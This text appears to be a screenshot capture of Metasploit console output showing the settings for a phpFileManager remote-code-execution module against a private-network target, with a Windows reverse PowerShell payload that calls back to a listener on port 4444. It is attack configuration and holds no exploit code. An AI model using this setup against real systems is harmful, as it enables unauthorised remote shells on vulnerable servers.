 Module options (exploit/multi/http/phpfilemanager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /index.php yes The path of phpFileManager
VHOST no HTTP server virtual host
Payload options (cmd/windows/reverse_powershell):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.253 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 phpFileManager / Windows